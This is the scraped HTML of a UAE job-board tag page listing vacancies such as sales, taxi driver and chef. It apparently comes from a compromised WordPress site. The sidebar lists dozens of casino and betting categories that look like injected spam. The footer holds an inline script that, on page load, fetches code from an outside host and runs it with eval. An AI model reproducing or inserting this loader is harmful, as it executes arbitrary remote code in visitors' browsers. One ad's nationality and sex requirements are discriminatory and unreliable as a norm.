<li id="menu-item-14961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14961"><a href="https://jobdxb.com/category/tips/">Job Tips</a></li>
</ul></div>						    <div class="social-icons">
			        			        <span><a target="_blank" href='https://www.facebook.com/jobinduabi/'><i class="fa-brands fa-facebook"></i></a></span>
			        
			        
			         			        <span><a target="_blank" href='https://www.youtube.com/watch?v=RuhlzuFsLQQ'><i class="fa-brands fa-youtube"></i></a></span>
			        
			    </div>

					<button class="close-menu"><span class="sr-text">Close Menu</span></button>
		</nav><!-- #site-navigation -->

		</div>


		</div>
		</div>
	</header><!-- #masthead -->
<div id="content" class="page-section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
				<main id="primary" class="site-main">

					
						<header class="page-header">
							<h1 class="page-title">Tag: <span>Jobs in Sharjah</span></h1>						</header><!-- .page-header -->

						
<article id="post-9761" class="post-9761 post type-post status-publish format-standard hentry category-jobs-in-uae tag-jobs-in-abudhabi tag-jobs-in-dubai tag-jobs-in-sharjah">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://jobdxb.com/2023/05/sales-executive-26/" rel="bookmark">Sales Executive</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://jobdxb.com/2023/05/sales-executive-26/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-23T11:19:07+00:00">May 23, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobdxb.com/author/sajeevkadavanad/">sajeevkadavanad</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		We are a Software Company in Dubai and looking for an energetic Sales Executive to join our Software Sales Team.
The candidate must be from India or Pakistan, Male with UAE driving license, and have excellent communication skills.
At least 1-2 years of UAE sales experience is required.
If you meet...	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://jobdxb.com/category/jobs-in-uae/" rel="category tag">Jobs in UAE</a></span><span class="tags-links">Tagged <a href="https://jobdxb.com/tag/jobs-in-abudhabi/" rel="tag">Jobs in Abudhabi</a>, <a href="https://jobdxb.com/tag/jobs-in-dubai/" rel="tag">Jobs in Dubai</a>, <a href="https://jobdxb.com/tag/jobs-in-sharjah/" rel="tag">Jobs in Sharjah</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9761 -->

<article id="post-9759" class="post-9759 post type-post status-publish format-standard hentry category-jobs-in-uae tag-jobs-in-abudhabi tag-jobs-in-dubai tag-jobs-in-sharjah">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://jobdxb.com/2023/05/administrator-staff-required/" rel="bookmark">Administrator Staff Required</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://jobdxb.com/2023/05/administrator-staff-required/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-23T10:18:31+00:00">May 23, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobdxb.com/author/sajeevkadavanad/">sajeevkadavanad</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		We are looking for a master multi-tasker with excellent communication skills and an upbeat attitude.
Administrative Staff Responsibilities:
Handling office tasks, such as filing, generating reports and presentations, setting up for meetings, and reordering supplies.
Providing real-time scheduling...	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://jobdxb.com/category/jobs-in-uae/" rel="category tag">Jobs in UAE</a></span><span class="tags-links">Tagged <a href="https://jobdxb.com/tag/jobs-in-abudhabi/" rel="tag">Jobs in Abudhabi</a>, <a href="https://jobdxb.com/tag/jobs-in-dubai/" rel="tag">Jobs in Dubai</a>, <a href="https://jobdxb.com/tag/jobs-in-sharjah/" rel="tag">Jobs in Sharjah</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9759 -->

<article id="post-9757" class="post-9757 post type-post status-publish format-standard hentry category-jobs-in-uae tag-jobs-in-abudhabi tag-jobs-in-dubai tag-jobs-in-sharjah">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://jobdxb.com/2023/05/taxi-drivers/" rel="bookmark">Taxi Drivers</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://jobdxb.com/2023/05/taxi-drivers/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-23T10:18:26+00:00">May 23, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobdxb.com/author/sajeevkadavanad/">sajeevkadavanad</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		We are Urgently looking for a friendly, experienced taxi driver to join our company. The taxi driver&#8217;s responsibilities include collecting clients, transporting them to their destinations, and processing payments.
Taxi Driver Responsibilities:
Collecting clients at the start of their...	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://jobdxb.com/category/jobs-in-uae/" rel="category tag">Jobs in UAE</a></span><span class="tags-links">Tagged <a href="https://jobdxb.com/tag/jobs-in-abudhabi/" rel="tag">Jobs in Abudhabi</a>, <a href="https://jobdxb.com/tag/jobs-in-dubai/" rel="tag">Jobs in Dubai</a>, <a href="https://jobdxb.com/tag/jobs-in-sharjah/" rel="tag">Jobs in Sharjah</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9757 -->

<article id="post-9755" class="post-9755 post type-post status-publish format-standard hentry category-jobs-in-uae tag-jobs-in-abudhabi tag-jobs-in-dubai tag-jobs-in-sharjah">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://jobdxb.com/2023/05/walk-in-interview-office-staff-daily-basis-interview-11/" rel="bookmark">WALK IN INTERVIEW – OFFICE STAFF – Daily Basis Interview</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://jobdxb.com/2023/05/walk-in-interview-office-staff-daily-basis-interview-11/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-23T10:18:21+00:00">May 23, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobdxb.com/author/sajeevkadavanad/">sajeevkadavanad</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		WE ARE HIRING MALE &amp; FEMALE OFFICE STAFF TO WORK IN OUR COMPANY.
INTERESTED CANDIDATES CAN WALK IN FOR INTERVIEW ON DAILY BASIS FROM MONDAY TO SATURDAY. KINDLY BRING HARD COPY OF YOUR CV.
**POSITION
•ACCOUNTANT cum CASHIER Male/female
•RECEPTIONIST Male/female
•OFFICE ASSISTANT
•Office...	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://jobdxb.com/category/jobs-in-uae/" rel="category tag">Jobs in UAE</a></span><span class="tags-links">Tagged <a href="https://jobdxb.com/tag/jobs-in-abudhabi/" rel="tag">Jobs in Abudhabi</a>, <a href="https://jobdxb.com/tag/jobs-in-dubai/" rel="tag">Jobs in Dubai</a>, <a href="https://jobdxb.com/tag/jobs-in-sharjah/" rel="tag">Jobs in Sharjah</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9755 -->

<article id="post-9753" class="post-9753 post type-post status-publish format-standard hentry category-jobs-in-uae tag-jobs-in-abudhabi tag-jobs-in-dubai tag-jobs-in-sharjah">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://jobdxb.com/2023/05/chef-required/" rel="bookmark">Chef Required</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://jobdxb.com/2023/05/chef-required/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-23T08:18:29+00:00">May 23, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobdxb.com/author/sajeevkadavanad/">sajeevkadavanad</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		We are looking for a Chef to join our team and prepare delicious meals for our customers. Chef responsibilities include studying recipes, setting up menus and preparing high-quality dishes. You should be able to delegate tasks to kitchen staff to ensure meals are prepared in a timely manner. Also,...	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://jobdxb.com/category/jobs-in-uae/" rel="category tag">Jobs in UAE</a></span><span class="tags-links">Tagged <a href="https://jobdxb.com/tag/jobs-in-abudhabi/" rel="tag">Jobs in Abudhabi</a>, <a href="https://jobdxb.com/tag/jobs-in-dubai/" rel="tag">Jobs in Dubai</a>, <a href="https://jobdxb.com/tag/jobs-in-sharjah/" rel="tag">Jobs in Sharjah</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9753 -->

<article id="post-9751" class="post-9751 post type-post status-publish format-standard hentry category-jobs-in-uae tag-jobs-in-abudhabi tag-jobs-in-dubai tag-jobs-in-sharjah">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://jobdxb.com/2023/05/office-assistant-for-real-estate/" rel="bookmark">Office Assistant for Real Estate</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://jobdxb.com/2023/05/office-assistant-for-real-estate/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-23T08:18:27+00:00">May 23, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobdxb.com/author/sajeevkadavanad/">sajeevkadavanad</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		We are looking for a competent Office Assistant to help with the organization and running of the daily administrative operations of the company.
Responsibilities
Organize office and assist associates in ways that optimize procedures
Sort and distribute communications in a timely manner
Requirements...	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://jobdxb.com/category/jobs-in-uae/" rel="category tag">Jobs in UAE</a></span><span class="tags-links">Tagged <a href="https://jobdxb.com/tag/jobs-in-abudhabi/" rel="tag">Jobs in Abudhabi</a>, <a href="https://jobdxb.com/tag/jobs-in-dubai/" rel="tag">Jobs in Dubai</a>, <a href="https://jobdxb.com/tag/jobs-in-sharjah/" rel="tag">Jobs in Sharjah</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9751 -->

<article id="post-9749" class="post-9749 post type-post status-publish format-standard hentry category-jobs-in-uae tag-jobs-in-abudhabi tag-jobs-in-dubai tag-jobs-in-sharjah">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://jobdxb.com/2023/05/warehouse-manager-2/" rel="bookmark">Warehouse Manager</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://jobdxb.com/2023/05/warehouse-manager-2/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-23T08:18:24+00:00">May 23, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobdxb.com/author/sajeevkadavanad/">sajeevkadavanad</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		We are looking for an effective Warehouse Manager to direct receiving, warehousing and distribution operations. You will oversee the efficient receipt, storage, value-adding servicing and dispatch of a wide variety of products.
Responsibilities:
Strategically manage warehouse in compliance with...	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://jobdxb.com/category/jobs-in-uae/" rel="category tag">Jobs in UAE</a></span><span class="tags-links">Tagged <a href="https://jobdxb.com/tag/jobs-in-abudhabi/" rel="tag">Jobs in Abudhabi</a>, <a href="https://jobdxb.com/tag/jobs-in-dubai/" rel="tag">Jobs in Dubai</a>, <a href="https://jobdxb.com/tag/jobs-in-sharjah/" rel="tag">Jobs in Sharjah</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9749 -->

<article id="post-9745" class="post-9745 post type-post status-publish format-standard hentry category-jobs-in-uae tag-jobs-in-abudhabi tag-jobs-in-dubai tag-jobs-in-sharjah">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://jobdxb.com/2023/05/accountant-for-automobile-company/" rel="bookmark">Accountant for Automobile Company</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://jobdxb.com/2023/05/accountant-for-automobile-company/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-23T07:18:04+00:00">May 23, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobdxb.com/author/sajeevkadavanad/">sajeevkadavanad</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		We are looking for an Accountant to manage all financial transactions, from fixed payments and variable expenses to bank deposits and budgets. Accountant responsibilities include auditing financial documents and procedures, reconciling bank statements and calculating tax payments and...	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://jobdxb.com/category/jobs-in-uae/" rel="category tag">Jobs in UAE</a></span><span class="tags-links">Tagged <a href="https://jobdxb.com/tag/jobs-in-abudhabi/" rel="tag">Jobs in Abudhabi</a>, <a href="https://jobdxb.com/tag/jobs-in-dubai/" rel="tag">Jobs in Dubai</a>, <a href="https://jobdxb.com/tag/jobs-in-sharjah/" rel="tag">Jobs in Sharjah</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9745 -->

<article id="post-9743" class="post-9743 post type-post status-publish format-standard hentry category-jobs-in-uae tag-jobs-in-abudhabi tag-jobs-in-dubai tag-jobs-in-sharjah">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://jobdxb.com/2023/05/pv-technician-with-solar-company-experience/" rel="bookmark">PV Technician with Solar Company Experience</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://jobdxb.com/2023/05/pv-technician-with-solar-company-experience/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-23T07:17:59+00:00">May 23, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobdxb.com/author/sajeevkadavanad/">sajeevkadavanad</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		PV Technician-With Solar Experience
Please send Your Updated CV email add hr.jsi@jsi-me.com
Job description for PV technician
• Perform the Operation and Maintenance of electrical installations include, PV Inverter, PV Modules, Transformers, Medium voltage switchgear panels
• Observation and...	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://jobdxb.com/category/jobs-in-uae/" rel="category tag">Jobs in UAE</a></span><span class="tags-links">Tagged <a href="https://jobdxb.com/tag/jobs-in-abudhabi/" rel="tag">Jobs in Abudhabi</a>, <a href="https://jobdxb.com/tag/jobs-in-dubai/" rel="tag">Jobs in Dubai</a>, <a href="https://jobdxb.com/tag/jobs-in-sharjah/" rel="tag">Jobs in Sharjah</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9743 -->

<article id="post-9741" class="post-9741 post type-post status-publish format-standard hentry category-jobs-in-uae tag-jobs-in-abudhabi tag-jobs-in-dubai tag-jobs-in-sharjah">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://jobdxb.com/2023/05/loading-unloading-workers/" rel="bookmark">Loading / Unloading Workers</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://jobdxb.com/2023/05/loading-unloading-workers/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-23T06:17:20+00:00">May 23, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobdxb.com/author/sajeevkadavanad/">sajeevkadavanad</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		We are Urgently looking for Loading/Unloading workers.
A loader/unloader typically works in a warehouse capacity, where his or her primary task is to make sure that incoming and outgoing shipments are appropriately managed.
Check work orders to determine the type and amount of items that will be...	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://jobdxb.com/category/jobs-in-uae/" rel="category tag">Jobs in UAE</a></span><span class="tags-links">Tagged <a href="https://jobdxb.com/tag/jobs-in-abudhabi/" rel="tag">Jobs in Abudhabi</a>, <a href="https://jobdxb.com/tag/jobs-in-dubai/" rel="tag">Jobs in Dubai</a>, <a href="https://jobdxb.com/tag/jobs-in-sharjah/" rel="tag">Jobs in Sharjah</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9741 -->

	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jobdxb.com/tag/jobs-in-sharjah/page/2/" >Older posts</a></div></div>
	</nav>
				</main><!-- #main -->
            </div>

            <div class="col-md-4">
            	
<aside id="secondary" class="widget-area">
	<section id="block-43" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">Get Job Fast</h2>
</section><section id="block-69" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://chat.whatsapp.com/GBQlRrWAfUZIm9GBiob51i" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="325" height="250" src="https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250.png" alt="" class="wp-image-10288" srcset="https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250.png 325w, https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250-78x60.png 78w" sizes="auto, (max-width: 325px) 100vw, 325px" /></a></figure>
</section><section id="block-67" class="widget widget_block widget_search"><form role="search" method="get" action="https://jobdxb.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/lifeguard-fujairah-rotana-resort-spa/">Lifeguard &#8211; Fujairah Rotana Resort &amp; Spa</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/learning-development-manager-saadiyat-rotana-resort-villas/">Learning &amp; Development Manager &#8211; Saadiyat Rotana Resort &amp; Villas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/bell-captain-arabian-park-hotel/">Bell Captain &#8211; Arabian Park Hotel</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/recreation-receptionist-towers-rotana/">Recreation Receptionist &#8211; Towers Rotana</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/government-relations-officer-saudi-talent-only-al-marwa-rayhaan-by-rotana/">Government Relations Officer &#8211; Saudi Talent Only &#8211; Al Marwa Rayhaan by Rotana</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-124"><a href="https://jobdxb.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://jobdxb.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://jobdxb.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://jobdxb.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://jobdxb.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://jobdxb.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://jobdxb.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://jobdxb.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://jobdxb.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://jobdxb.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://jobdxb.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://jobdxb.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://jobdxb.com/category/air-arabia-jobs/">Air Arabia Jobs</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://jobdxb.com/category/al-futtaim-jobs/">Al Futtaim Jobs</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://jobdxb.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://jobdxb.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://jobdxb.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://jobdxb.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://jobdxb.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://jobdxb.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://jobdxb.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://jobdxb.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://jobdxb.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://jobdxb.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://jobdxb.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://jobdxb.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://jobdxb.com/category/chalube-jobs/">Chalube Jobs</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://jobdxb.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://jobdxb.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://jobdxb.com/category/jobs-in-uae/hospitality-accomodation/">Hospitality &amp; Accomodation</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://jobdxb.com/category/hospitality-restaurants/">Hospitality &amp; Restaurants</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://jobdxb.com/category/tips/">Job Tips</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://jobdxb.com/category/jobs-in-uae/">Jobs in UAE</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://jobdxb.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://jobdxb.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://jobdxb.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://jobdxb.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://jobdxb.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://jobdxb.com/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://jobdxb.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://jobdxb.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://jobdxb.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://jobdxb.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://jobdxb.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://jobdxb.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://jobdxb.com/category/plinko/">Plinko</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://jobdxb.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://jobdxb.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://jobdxb.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://jobdxb.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://jobdxb.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://jobdxb.com/category/rotana-jobs/">Rotana Jobs</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://jobdxb.com/category/sales/">Sales</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://jobdxb.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://jobdxb.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://jobdxb.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://jobdxb.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jobdxb.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://jobdxb.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://jobdxb.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://jobdxb.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
</ul></div></div></section><section id="block-73" class="widget widget_block widget_text">
<p></p>
</section></aside><!-- #secondary -->
            </div>
        </div>        
    </div>
</div>


	<footer id="colophon" class="site-footer">
		<div class="prefooter">
		 	<div class="container">
	            <div class="row">
	            	<div class="col-md-12">
	                <div class="col-md-4"></div>	                <div class="col-md-4"></div>	                <div class="col-md-4"></div>	            </div>
	        </div>
	        </div>
       </div>
		<div class="site-info">
			<div class="container">
	            <div class="row">
	            	<div class="col-md-12">
<p>Powered By WordPress |                     <span><a target="_blank" href="https://themesartist.com/bizdirectory">Bizdirectory</a></span>
                </p>
				    </div>
				</div>
	        </div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bizdirectory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://jobdxb.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://jobdxb.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://jobdxb.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script src="https://jobdxb.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://jobdxb.com/wp-content/themes/bizdirectory/js/navigation.js?ver=1.0" id="bizdirectory-navigation-js"></script>
<script src="https://jobdxb.com/wp-content/themes/bizdirectory/assets/js/custom.js?ver=1.0" id="bizdirectory-custom-script-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
